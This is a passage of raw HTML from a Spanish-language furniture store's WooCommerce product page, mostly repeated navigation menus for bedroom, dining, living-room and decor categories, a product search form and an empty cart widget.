	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27462"><a href="https://mueblesartex.com/product-category/complementos/cantina/" class="elementor-sub-item" tabindex="-1">Cantina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27464"><a href="https://mueblesartex.com/product-category/complementos/credenza/" class="elementor-sub-item" tabindex="-1">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27947"><a href="https://mueblesartex.com/product-category/complementos/mesa-de-centro/" class="elementor-sub-item" tabindex="-1">Mesa de Centro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27948"><a href="https://mueblesartex.com/product-category/complementos/mesa-lateral/" class="elementor-sub-item" tabindex="-1">Mesa Lateral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29728"><a href="https://mueblesartex.com/product-category/complementos/ptv/" class="elementor-sub-item" tabindex="-1">Ptv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27950"><a href="https://mueblesartex.com/product-category/complementos/sillon-ocasional/" class="elementor-sub-item" tabindex="-1">Sillón Ocasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27951"><a href="https://mueblesartex.com/product-category/complementos/marco/" class="elementor-sub-item" tabindex="-1">Marco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26787"><a href="https://mueblesartex.com/product-category/decoracion/" class="elementor-sub-item" tabindex="-1">Decoración</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26788"><a href="https://mueblesartex.com/product-category/decoracion/cuadros/" class="elementor-sub-item" tabindex="-1">Cuadros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26789"><a href="https://mueblesartex.com/product-category/decoracion/lamparas/" class="elementor-sub-item" tabindex="-1">Lámparas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26790"><a href="https://mueblesartex.com/product-category/decoracion/accesorios/" class="elementor-sub-item" tabindex="-1">Accesorios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-28470"><a href="https://mueblesartex.com/product-category/living/" class="elementor-item" tabindex="-1">Living</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28643"><a href="https://mueblesartex.com/product-category/living/comedores-living/" class="elementor-sub-item" tabindex="-1">Comedor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28645"><a href="https://mueblesartex.com/product-category/living/complementos-living/" class="elementor-sub-item" tabindex="-1">Complementos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28644"><a href="https://mueblesartex.com/product-category/living/recamaras-living/" class="elementor-sub-item" tabindex="-1">Recamara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28889"><a href="https://mueblesartex.com/product-category/living/sala-living/" class="elementor-sub-item" tabindex="-1">Sala</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a target="_blank" href="https://mueblesartex.com/wp-content/uploads/2023/10/CATALOGO-LIVING-2023-1.pdf" class="elementor-sub-item" tabindex="-1">Descargar Catálogo Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27002"><a href="https://mueblesartex.com/tienda/" class="elementor-item" tabindex="-1">Todo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26792"><a target="_blank" href="https://mueblesartex.com/wp-content/uploads/2025/01/CATALOGO%20%2025%20ARTEX.pdf" class="elementor-item" tabindex="-1">Catálogo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27571"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://mueblesartex.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5adf5ecf" data-id="5adf5ecf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-593345a5 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="593345a5" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36bd477 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36bd477" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a2d660" data-id="4a2d660" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c18060 elementor-widget elementor-widget-image" data-id="7c18060" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mueblesartex.com/">
							<img width="195" height="80" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2022/02/logo_artex_web_1.png?fit=195%2C80&amp;ssl=1" class="attachment-full size-full wp-image-26615" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c1a743e" data-id="c1a743e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfc812c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="dfc812c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dfc812c" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-26774"><a href="https://mueblesartex.com/product-category/recamaras/" class="elementor-item">Recámaras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26775"><a href="https://mueblesartex.com/product-category/recamaras/base/" class="elementor-sub-item">Base</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26776"><a href="https://mueblesartex.com/product-category/recamaras/buro/" class="elementor-sub-item">Buró</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26777"><a href="https://mueblesartex.com/product-category/recamaras/cama/" class="elementor-sub-item">Cama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26778"><a href="https://mueblesartex.com/product-category/recamaras/cabecera/" class="elementor-sub-item">Cabecera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27958"><a href="https://mueblesartex.com/product-category/recamaras/comoda-tocador/" class="elementor-sub-item">Cómoda Tocador</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26779"><a href="https://mueblesartex.com/product-category/comedores/" class="elementor-item">Comedores</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26780"><a href="https://mueblesartex.com/product-category/comedores/mesa-de-comedor/" class="elementor-sub-item">Mesa de Comedor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26782"><a href="https://mueblesartex.com/product-category/comedores/comoda-bufetera/" class="elementor-sub-item">Cómoda Bufetera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26783"><a href="https://mueblesartex.com/product-category/comedores/silla/" class="elementor-sub-item">Silla</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26784"><a href="https://mueblesartex.com/product-category/salas/" class="elementor-item">Salas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26785"><a href="https://mueblesartex.com/product-category/salas/sofa/" class="elementor-sub-item">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26786"><a href="https://mueblesartex.com/product-category/salas/sala/" class="elementor-sub-item">Sala</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27396"><a href="https://mueblesartex.com/product-category/complementos/" class="elementor-item">Complementos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27459"><a href="https://mueblesartex.com/product-category/complementos/banco/" class="elementor-sub-item">Banco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27949"><a href="https://mueblesartex.com/product-category/complementos/banca/" class="elementor-sub-item">Banca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27462"><a href="https://mueblesartex.com/product-category/complementos/cantina/" class="elementor-sub-item">Cantina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27464"><a href="https://mueblesartex.com/product-category/complementos/credenza/" class="elementor-sub-item">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27947"><a href="https://mueblesartex.com/product-category/complementos/mesa-de-centro/" class="elementor-sub-item">Mesa de Centro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27948"><a href="https://mueblesartex.com/product-category/complementos/mesa-lateral/" class="elementor-sub-item">Mesa Lateral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29728"><a href="https://mueblesartex.com/product-category/complementos/ptv/" class="elementor-sub-item">Ptv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27950"><a href="https://mueblesartex.com/product-category/complementos/sillon-ocasional/" class="elementor-sub-item">Sillón Ocasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27951"><a href="https://mueblesartex.com/product-category/complementos/marco/" class="elementor-sub-item">Marco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26787"><a href="https://mueblesartex.com/product-category/decoracion/" class="elementor-sub-item">Decoración</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26788"><a href="https://mueblesartex.com/product-category/decoracion/cuadros/" class="elementor-sub-item">Cuadros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26789"><a href="https://mueblesartex.com/product-category/decoracion/lamparas/" class="elementor-sub-item">Lámparas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26790"><a href="https://mueblesartex.com/product-category/decoracion/accesorios/" class="elementor-sub-item">Accesorios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-28470"><a href="https://mueblesartex.com/product-category/living/" class="elementor-item">Living</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28643"><a href="https://mueblesartex.com/product-category/living/comedores-living/" class="elementor-sub-item">Comedor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28645"><a href="https://mueblesartex.com/product-category/living/complementos-living/" class="elementor-sub-item">Complementos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28644"><a href="https://mueblesartex.com/product-category/living/recamaras-living/" class="elementor-sub-item">Recamara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28889"><a href="https://mueblesartex.com/product-category/living/sala-living/" class="elementor-sub-item">Sala</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a target="_blank" href="https://mueblesartex.com/wp-content/uploads/2023/10/CATALOGO-LIVING-2023-1.pdf" class="elementor-sub-item">Descargar Catálogo Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27002"><a href="https://mueblesartex.com/tienda/" class="elementor-item">Todo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26792"><a target="_blank" href="https://mueblesartex.com/wp-content/uploads/2025/01/CATALOGO%20%2025%20ARTEX.pdf" class="elementor-item">Catálogo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27571"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://mueblesartex.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dfc812c" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-26774"><a href="https://mueblesartex.com/product-category/recamaras/" class="elementor-item" tabindex="-1">Recámaras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26775"><a href="https://mueblesartex.com/product-category/recamaras/base/" class="elementor-sub-item" tabindex="-1">Base</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26776"><a href="https://mueblesartex.com/product-category/recamaras/buro/" class="elementor-sub-item" tabindex="-1">Buró</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26777"><a href="https://mueblesartex.com/product-category/recamaras/cama/" class="elementor-sub-item" tabindex="-1">Cama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26778"><a href="https://mueblesartex.com/product-category/recamaras/cabecera/" class="elementor-sub-item" tabindex="-1">Cabecera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27958"><a href="https://mueblesartex.com/product-category/recamaras/comoda-tocador/" class="elementor-sub-item" tabindex="-1">Cómoda Tocador</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26779"><a href="https://mueblesartex.com/product-category/comedores/" class="elementor-item" tabindex="-1">Comedores</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26780"><a href="https://mueblesartex.com/product-category/comedores/mesa-de-comedor/" class="elementor-sub-item" tabindex="-1">Mesa de Comedor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26782"><a href="https://mueblesartex.com/product-category/comedores/comoda-bufetera/" class="elementor-sub-item" tabindex="-1">Cómoda Bufetera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26783"><a href="https://mueblesartex.com/product-category/comedores/silla/" class="elementor-sub-item" tabindex="-1">Silla</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26784"><a href="https://mueblesartex.com/product-category/salas/" class="elementor-item" tabindex="-1">Salas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26785"><a href="https://mueblesartex.com/product-category/salas/sofa/" class="elementor-sub-item" tabindex="-1">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26786"><a href="https://mueblesartex.com/product-category/salas/sala/" class="elementor-sub-item" tabindex="-1">Sala</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27396"><a href="https://mueblesartex.com/product-category/complementos/" class="elementor-item" tabindex="-1">Complementos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27459"><a href="https://mueblesartex.com/product-category/complementos/banco/" class="elementor-sub-item" tabindex="-1">Banco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27949"><a href="https://mueblesartex.com/product-category/complementos/banca/" class="elementor-sub-item" tabindex="-1">Banca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27462"><a href="https://mueblesartex.com/product-category/complementos/cantina/" class="elementor-sub-item" tabindex="-1">Cantina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27464"><a href="https://mueblesartex.com/product-category/complementos/credenza/" class="elementor-sub-item" tabindex="-1">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27947"><a href="https://mueblesartex.com/product-category/complementos/mesa-de-centro/" class="elementor-sub-item" tabindex="-1">Mesa de Centro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27948"><a href="https://mueblesartex.com/product-category/complementos/mesa-lateral/" class="elementor-sub-item" tabindex="-1">Mesa Lateral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29728"><a href="https://mueblesartex.com/product-category/complementos/ptv/" class="elementor-sub-item" tabindex="-1">Ptv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27950"><a href="https://mueblesartex.com/product-category/complementos/sillon-ocasional/" class="elementor-sub-item" tabindex="-1">Sillón Ocasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27951"><a href="https://mueblesartex.com/product-category/complementos/marco/" class="elementor-sub-item" tabindex="-1">Marco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26787"><a href="https://mueblesartex.com/product-category/decoracion/" class="elementor-sub-item" tabindex="-1">Decoración</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26788"><a href="https://mueblesartex.com/product-category/decoracion/cuadros/" class="elementor-sub-item" tabindex="-1">Cuadros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26789"><a href="https://mueblesartex.com/product-category/decoracion/lamparas/" class="elementor-sub-item" tabindex="-1">Lámparas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26790"><a href="https://mueblesartex.com/product-category/decoracion/accesorios/" class="elementor-sub-item" tabindex="-1">Accesorios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-28470"><a href="https://mueblesartex.com/product-category/living/" class="elementor-item" tabindex="-1">Living</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28643"><a href="https://mueblesartex.com/product-category/living/comedores-living/" class="elementor-sub-item" tabindex="-1">Comedor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28645"><a href="https://mueblesartex.com/product-category/living/complementos-living/" class="elementor-sub-item" tabindex="-1">Complementos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28644"><a href="https://mueblesartex.com/product-category/living/recamaras-living/" class="elementor-sub-item" tabindex="-1">Recamara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28889"><a href="https://mueblesartex.com/product-category/living/sala-living/" class="elementor-sub-item" tabindex="-1">Sala</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a target="_blank" href="https://mueblesartex.com/wp-content/uploads/2023/10/CATALOGO-LIVING-2023-1.pdf" class="elementor-sub-item" tabindex="-1">Descargar Catálogo Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27002"><a href="https://mueblesartex.com/tienda/" class="elementor-item" tabindex="-1">Todo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26792"><a target="_blank" href="https://mueblesartex.com/wp-content/uploads/2025/01/CATALOGO%20%2025%20ARTEX.pdf" class="elementor-item" tabindex="-1">Catálogo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27571"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://mueblesartex.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-4">Products search</label>

			<input id="dgwt-wcas-search-input-4"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8260193 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="8260193" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="26452" class="elementor elementor-26452 elementor-location-single post-28344 product type-product status-publish has-post-thumbnail product_cat-living product_cat-buro product_cat-recamaras-living entry first instock sale shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d466c83 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d466c83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f3f3b84" data-id="4f3f3b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
